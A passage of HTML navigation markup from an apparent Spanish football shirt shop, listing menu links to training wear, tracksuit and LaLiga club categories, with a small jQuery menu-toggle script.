                    href="https://supercamisetas.net/entrenamiento/boca-juniors-748" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/borussia-dortmund" title="Borussia Dortmund"><span>Borussia Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/brasil-443" title="Brasil"><span>Brasil</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/cf-america-943" title="CF América"><span>CF América</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/chelsea-542" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/corea-744" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/corinthians-918" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/cruzeiro-597" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/espana-601" title="Espana"><span>Espana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/feyenoord-991" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/flamengo-437" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/francia-543" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/inglaterra-894" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/inter-miami-919" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/inter-milan-445" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/italia-583" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/jordan-672" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/juventus-446" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/liverpool-544" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/lyon-875" title="Lyon"><span>Lyon</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/manchester-city-545" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/manchester-united-447" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/marsella-442" title="Marsella"><span>Marsella</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/mexico-904" title="México"><span>México</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/napoli-920" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/nationale-884" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/otras-liga-799" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/paises-bajos-876" title="Países Bajos"><span>Países Bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/palmeiras-673" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/portugal-674" title="Portugal"><span>Portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/psg-546" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/rb-leipzig-921" title="RB Leipzig"><span>RB Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/real-madrid-441" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/sao-paulo-438" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/sc-internacional-598" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/tottenham-hotspur-895" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div> 
            </div>	
        </div>
    </div>
</div>
<script type="text/javascript">
//<![CDATA[
var body_class = $('body').attr('class'); 
 if(body_class.search('common-home') != -1) {
  $('#pt_ver_menu_home').addClass('act');
 }
var abc=1;
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =20
//]]>
        $('.vermagemenu h2').click(function () {
            $( ".navleft-container" ).slideToggle("slow");
        });
</script>				</div>
				<div class="col col-md-9 col-xs-12 hoz-menu"><div class="hozmenu-container">
	<div class="ma-nav-mobile-container">

			<div class="navbar">
				<div id="navbar-inner" class="navbar-inner navbar-inactive">
						<div class="menu-mobile">
							<a class="btn btn-navbar navbar-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
							</a>                        	<span class="brand navbar-brand">Menu</span>                    </div><ul id="ma-mobilemenu" class="mobilemenu originalmenu nav-collapse collapse"><li class="had_child"><a href="https://supercamisetas.net/chandal">Chandal</a><ul><li ><a href="https://supercamisetas.net/chandal/ac-milan-291"><span>AC Milan</span></a><li ><a href="https://supercamisetas.net/chandal/ajax-926"><span>Ajax</span></a><li ><a href="https://supercamisetas.net/chandal/alemania-302"><span>Alemania</span></a><li ><a href="https://supercamisetas.net/chandal/america"><span>America</span></a><li ><a href="https://supercamisetas.net/chandal/argelia-415"><span>Argelia</span></a><li ><a href="https://supercamisetas.net/chandal/argentina-305"><span>Argentina</span></a><li ><a href="https://supercamisetas.net/chandal/arsenal-307"><span>Arsenal</span></a><li ><a href="https://supercamisetas.net/chandal/as-monaco-314"><span>AS Monaco</span></a><li ><a href="https://supercamisetas.net/chandal/as-roma-316"><span>AS Roma</span></a><li ><a href="https://supercamisetas.net/chandal/athletic-bilbao"><span>Athletic Bilbao</span></a><li ><a href="https://supercamisetas.net/chandal/atletico-madrid-320"><span>Atletico Madrid</span></a><li ><a href="https://supercamisetas.net/chandal/barcelone-326"><span>Barcelona</span></a><li ><a href="https://supercamisetas.net/chandal/bayern-munich-328"><span>Bayern Munich</span></a><li ><a href="https://supercamisetas.net/chandal/belgica-329"><span>Belgica</span></a><li ><a href="https://supercamisetas.net/chandal/benfica-330"><span>Benfica</span></a><li ><a href="https://supercamisetas.net/chandal/boca-juniors-404"><span>Boca Juniors</span></a><li ><a href="https://supercamisetas.net/chandal/brasil-331"><span>Brasil</span></a><li ><a href="https://supercamisetas.net/chandal/bull-new-york"><span>Bull New York</span></a><li ><a href="https://supercamisetas.net/chandal/celtic-747"><span>Celtic</span></a><li ><a href="https://supercamisetas.net/chandal/chelsea-333"><span>Chelsea</span></a><li ><a href="https://supercamisetas.net/chandal/chicago"><span>Chicago</span></a><li ><a href="https://supercamisetas.net/chandal/china"><span>China</span></a><li ><a href="https://supercamisetas.net/chandal/chivas-406"><span>Chivas</span></a><li ><a href="https://supercamisetas.net/chandal/colo-colo-868"><span>Colo-Colo</span></a><li ><a href="https://supercamisetas.net/chandal/colombia-334"><span>Colombia</span></a><li ><a href="https://supercamisetas.net/chandal/corea-670"><span>Corea</span></a><li ><a href="https://supercamisetas.net/chandal/corinthians-407"><span>Corinthians</span></a><li ><a href="https://supercamisetas.net/chandal/croacia-336"><span>Croacia</span></a><li ><a href="https://supercamisetas.net/chandal/cruzeiro-596"><span>Cruzeiro</span></a><li ><a href="https://supercamisetas.net/chandal/dortmund-337"><span>Dortmund</span></a><li ><a href="https://supercamisetas.net/chandal/españa-338"><span>España</span></a><li ><a href="https://supercamisetas.net/chandal/estados-unidos"><span>Estados Unidos</span></a><li ><a href="https://supercamisetas.net/chandal/fc-porto"><span>FC Porto</span></a><li ><a href="https://supercamisetas.net/chandal/feyenoord-408"><span>Feyenoord</span></a><li ><a href="https://supercamisetas.net/chandal/flamengo-409"><span>Flamengo</span></a><li ><a href="https://supercamisetas.net/chandal/francia-340"><span>Francia</span></a><li ><a href="https://supercamisetas.net/chandal/gales-566"><span>Gales</span></a><li ><a href="https://supercamisetas.net/chandal/inglaterra-341"><span>Inglaterra</span></a><li ><a href="https://supercamisetas.net/chandal/inter-miami-914"><span>Inter Miami</span></a><li ><a href="https://supercamisetas.net/chandal/inter-milan-342"><span>Inter Milan</span></a><li ><a href="https://supercamisetas.net/chandal/italia-343"><span>Italia</span></a><li ><a href="https://supercamisetas.net/chandal/japon-932"><span>Japon</span></a><li ><a href="https://supercamisetas.net/chandal/jordan-671"><span>Jordan</span></a><li ><a href="https://supercamisetas.net/chandal/juventus-344"><span>Juventus</span></a><li ><a href="https://supercamisetas.net/chandal/liverpool-345"><span>Liverpool</span></a><li ><a href="https://supercamisetas.net/chandal/los-angeles-galaxy"><span>Los Angeles Galaxy</span></a><li ><a href="https://supercamisetas.net/chandal/lyon-347"><span>Lyon</span></a><li ><a href="https://supercamisetas.net/chandal/manchester-city-348"><span>Manchester City</span></a><li ><a href="https://supercamisetas.net/chandal/manchester-united-349"><span>Manchester United</span></a><li ><a href="https://supercamisetas.net/chandal/marsella-741"><span>Marsella</span></a><li ><a href="https://supercamisetas.net/chandal/medellin"><span>Medellin</span></a><li ><a href="https://supercamisetas.net/chandal/mexico-351"><span>Mexico</span></a><li ><a href="https://supercamisetas.net/chandal/monterey-563"><span>Monterey</span></a><li ><a href="https://supercamisetas.net/chandal/napoli-461"><span>Napoli</span></a><li ><a href="https://supercamisetas.net/chandal/national-athletic"><span>National Athletic</span></a><li ><a href="https://supercamisetas.net/chandal/nationale"><span>Nationale</span></a><li ><a href="https://supercamisetas.net/chandal/nigeria-352"><span>Nigeria</span></a><li ><a href="https://supercamisetas.net/chandal/otras-liga-768"><span>Otras Liga</span></a><li ><a href="https://supercamisetas.net/chandal/paises-bajos-353"><span>paises bajos</span></a><li ><a href="https://supercamisetas.net/chandal/palmeiras-412"><span>Palmeiras</span></a><li ><a href="https://supercamisetas.net/chandal/portugal-354"><span>portugal</span></a><li ><a href="https://supercamisetas.net/chandal/psg-355"><span>PSG</span></a><li ><a href="https://supercamisetas.net/chandal/pumas-413"><span>Pumas</span></a><li ><a href="https://supercamisetas.net/chandal/rangers-798"><span>Rangers</span></a><li ><a href="https://supercamisetas.net/chandal/real-betis-874"><span>Real Betis</span></a><li ><a href="https://supercamisetas.net/chandal/real-madrid-356"><span>Real Madrid</span></a><li ><a href="https://supercamisetas.net/chandal/rusia-357"><span>Rusia</span></a><li ><a href="https://supercamisetas.net/chandal/sao-paulo-414"><span>Sao Paulo</span></a><li ><a href="https://supercamisetas.net/chandal/sc-internacional-582"><span>SC Internacional</span></a><li ><a href="https://supercamisetas.net/chandal/senegal-892"><span>Senegal</span></a><li ><a href="https://supercamisetas.net/chandal/tigres"><span>Tigres</span></a><li ><a href="https://supercamisetas.net/chandal/toro-leipzig-536"><span>Toro Leipzig</span></a><li ><a href="https://supercamisetas.net/chandal/tottenham-hotspur-853"><span>Tottenham Hotspur</span></a><li ><a href="https://supercamisetas.net/chandal/uruguay-893"><span>Uruguay</span></a><li ><a href="https://supercamisetas.net/chandal/valencia-537"><span>Valencia</span></a></ul></li><li class="had_child"><a href="https://supercamisetas.net/liga-lfp">Liga LFP</a><ul><li ><a href="https://supercamisetas.net/liga-lfp/ad-alcorcon"><span>AD Alcorcon</span></a><li ><a href="https://supercamisetas.net/liga-lfp/alaves"><span>Alaves</span></a><li ><a href="https://supercamisetas.net/liga-lfp/albacete"><span>Albacete</span></a><li ><a href="https://supercamisetas.net/liga-lfp/almeria"><span>Almería</span></a><li ><a href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972"><span>Athletic Bilbao</span></a><li ><a href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao"><span>Athletic de Bilbao</span></a><li ><a href="https://supercamisetas.net/liga-lfp/atletico-de-madrid"><span>Atletico de Madrid</span></a><li ><a href="https://supercamisetas.net/liga-lfp/barcelona"><span>Barcelona</span></a><li ><a href="https://supercamisetas.net/liga-lfp/burgos-cf"><span>Burgos CF</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-lugo"><span>C.D. Lugo</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cadiz-cf"><span>Cadiz CF</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cartagena"><span>Cartagena</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-castellon"><span>CD Castellon</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-leganes"><span>CD Leganes</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-numancia"><span>CD Numancia</span></a><li ><a href="https://supercamisetas.net/liga-lfp/celta-de-vigo"><span>Celta de Vigo</span></a><li ><a href="https://supercamisetas.net/liga-lfp/ceuta"><span>Ceuta</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cordoba-cf"><span>Córdoba CF</span></a><li ><a href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne"><span>Deportivo La Corogne</span></a><li ><a href="https://supercamisetas.net/liga-lfp/elche"><span>Elche</span></a><li ><a href="https://supercamisetas.net/liga-lfp/elcules"><span>Elcules</span></a><li ><a href="https://supercamisetas.net/liga-lfp/getafe"><span>Getafe</span></a><li ><a href="https://supercamisetas.net/liga-lfp/girona"><span>Girona</span></a><li ><a href="https://supercamisetas.net/liga-lfp/granada"><span>Granada</span></a><li ><a href="https://supercamisetas.net/liga-lfp/las-palmas"><span>Las Palmas</span></a><li ><a href="https://supercamisetas.net/liga-lfp/leganes"><span>Leganes</span></a><li ><a href="https://supercamisetas.net/liga-lfp/levante"><span>Levante</span></a><li ><a href="https://supercamisetas.net/liga-lfp/logrones"><span>Logrones</span></a><li ><a href="https://supercamisetas.net/liga-lfp/malaga"><span>Malaga</span></a><li ><a href="https://supercamisetas.net/liga-lfp/mallorca"><span>Mallorca</span></a><li ><a href="https://supercamisetas.net/liga-lfp/osasuna"><span>Osasuna</span></a><li ><a href="https://supercamisetas.net/liga-lfp/rayo-vallecano"><span>Rayo Vallecano</span></a><li ><a href="https://supercamisetas.net/liga-lfp/rc-deportivo"><span>RC Deportivo</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-betis"><span>Real Betis</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-madrid"><span>Real Madrid</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-murcia"><span>Real Murcia</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-sociedad"><span>Real Sociedad</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-valladolid"><span>Real Valladolid</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-valladolid-fc"><span>Real Valladolid FC</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-zaragoza"><span>Real Zaragoza</span></a><li ><a href="https://supercamisetas.net/liga-lfp/santander"><span>Santander</span></a><li ><a href="https://supercamisetas.net/liga-lfp/sd-eibar"><span>SD Eibar</span></a><li ><a href="https://supercamisetas.net/liga-lfp/sevilla"><span>Sevilla</span></a><li ><a href="https://supercamisetas.net/liga-lfp/seville"><span>Seville</span></a><li ><a href="https://supercamisetas.net/liga-lfp/sporting-gijon"><span>Sporting Gijon</span></a><li ><a href="https://supercamisetas.net/liga-lfp/swansea"><span>Swansea</span></a><li ><a href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><li ><a href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><li ><a href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></ul></li><li class="no_child"><a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">Espana</a></li><li class="no_child"><a href="https://supercamisetas.net/chandal/psg-355">PSG</a></li><li class="no_child"><a href="https://supercamisetas.net/liga-lfp/real-madrid">Real Madrid</a></li><li class="no_child"><a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">Atletico de Madrid</a></li></ul>

			</div>
			</div>

	</div>
<div class="nav-container visible-lg visible-md">
		<div id="pt_custommenu" class="pt_custommenu">
			<!-- <div class="container"> --><div id="pt_menu288" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal">
<span>Chandal</span>
</a>
</div>
<div id="popup288" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block1288">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/ac-milan-291"><span>AC Milan</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/ajax-926"><span>Ajax</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/alemania-302"><span>Alemania</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/america"><span>America</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/argelia-415"><span>Argelia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/argentina-305"><span>Argentina</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/arsenal-307"><span>Arsenal</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/as-monaco-314"><span>AS Monaco</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/as-roma-316"><span>AS Roma</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/athletic-bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/atletico-madrid-320"><span>Atletico Madrid</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/barcelone-326"><span>Barcelona</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/bayern-munich-328"><span>Bayern Munich</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/belgica-329"><span>Belgica</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/benfica-330"><span>Benfica</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/boca-juniors-404"><span>Boca Juniors</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/brasil-331"><span>Brasil</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/bull-new-york"><span>Bull New York</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/celtic-747"><span>Celtic</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/chelsea-333"><span>Chelsea</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/chicago"><span>Chicago</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/china"><span>China</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/chivas-406"><span>Chivas</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/colo-colo-868"><span>Colo-Colo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/colombia-334"><span>Colombia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/corea-670"><span>Corea</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/corinthians-407"><span>Corinthians</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/croacia-336"><span>Croacia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/cruzeiro-596"><span>Cruzeiro</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/dortmund-337"><span>Dortmund</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/españa-338"><span>España</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/estados-unidos"><span>Estados Unidos</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/fc-porto"><span>FC Porto</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/feyenoord-408"><span>Feyenoord</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/flamengo-409"><span>Flamengo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/francia-340"><span>Francia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/gales-566"><span>Gales</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/inglaterra-341"><span>Inglaterra</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/inter-miami-914"><span>Inter Miami</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/inter-milan-342"><span>Inter Milan</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/italia-343"><span>Italia</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/japon-932"><span>Japon</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/jordan-671"><span>Jordan</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/juventus-344"><span>Juventus</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/liverpool-345"><span>Liverpool</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/los-angeles-galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/lyon-347"><span>Lyon</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/manchester-city-348"><span>Manchester City</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/manchester-united-349"><span>Manchester United</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/marsella-741"><span>Marsella</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/medellin"><span>Medellin</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/mexico-351"><span>Mexico</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/monterey-563"><span>Monterey</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/napoli-461"><span>Napoli</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/national-athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/nationale"><span>Nationale</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/nigeria-352"><span>Nigeria</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/otras-liga-768"><span>Otras Liga</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/paises-bajos-353"><span>paises bajos</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/palmeiras-412"><span>Palmeiras</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/portugal-354"><span>portugal</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/psg-355"><span>PSG</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/pumas-413"><span>Pumas</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/rangers-798"><span>Rangers</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/real-betis-874"><span>Real Betis</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/real-madrid-356"><span>Real Madrid</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/rusia-357"><span>Rusia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/sao-paulo-414"><span>Sao Paulo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/sc-internacional-582"><span>SC Internacional</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/senegal-892"><span>Senegal</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/tigres"><span>Tigres</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/toro-leipzig-536"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/tottenham-hotspur-853"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/uruguay-893"><span>Uruguay</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/valencia-537"><span>Valencia</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu2" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/liga-lfp-21x19.jpg"  alt ="thumbnail_image" />
<span>Liga LFP</span>
</a>
</div>
<div id="popup2" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block12">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/ad-alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/alaves"><span>Alaves</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/albacete"><span>Albacete</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/almeria"><span>Almería</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972"><span>Athletic Bilbao</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/atletico-de-madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/burgos-cf"><span>Burgos CF</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cd-lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cadiz-cf"><span>Cadiz CF</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/cartagena"><span>Cartagena</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cd-castellon"><span>CD Castellon</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cd-leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/cd-numancia"><span>CD Numancia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/celta-de-vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/cordoba-cf"><span>Córdoba CF</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/elche"><span>Elche</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/elcules"><span>Elcules</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/getafe"><span>Getafe</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/girona"><span>Girona</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/granada"><span>Granada</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/las-palmas"><span>Las Palmas</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/leganes"><span>Leganes</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/levante"><span>Levante</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/logrones"><span>Logrones</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/malaga"><span>Malaga</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/mallorca"><span>Mallorca</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/osasuna"><span>Osasuna</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/rayo-vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/rc-deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-betis"><span>Real Betis</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/real-murcia"><span>Real Murcia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-sociedad"><span>Real Sociedad</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-valladolid"><span>Real Valladolid</span></a><a 